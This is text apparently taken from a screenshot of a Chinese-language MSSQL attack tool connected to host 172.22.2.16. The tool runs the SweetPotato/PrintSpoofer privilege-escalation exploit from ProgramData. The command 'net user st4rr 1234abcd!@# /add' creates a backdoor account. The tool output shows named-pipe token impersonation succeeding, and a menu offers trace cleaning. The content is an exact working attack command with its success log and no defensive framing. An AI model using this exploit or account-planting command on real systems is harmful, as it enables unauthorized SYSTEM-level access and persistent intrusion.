 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/ProgramData/SweetPotato.exe -a "net user st4rr 1234abcd!@# /add" 执行类型(CLR) GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/875cbdfe-1f6e-46c1-890c-de840264433e
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c net user st4rr 1234abcd!@# /add
[+] process with pid: 4860 created.
=====================================
命令成功完成。
[+] Process created, enjoy!
日志输出
[*] 2025-07-05 00:42:11 - 上传文件成功！
[*] 2025-07-05 00:42:11 - 正在加载目录...
[*] 2025-07-05 00:42:11 - 目录加载完成！
[*] 2025-07-05 00:42:37 - 正在执行并获取结果，请稍等...
[*] 2025-07-05 00:42:38 - 获取结果成功！
[*] 2025-07-05 00:43:59 - 正在执行并获取结果，请稍等...
[*] 2025-07-05 00:43:59 - 获取结果成功！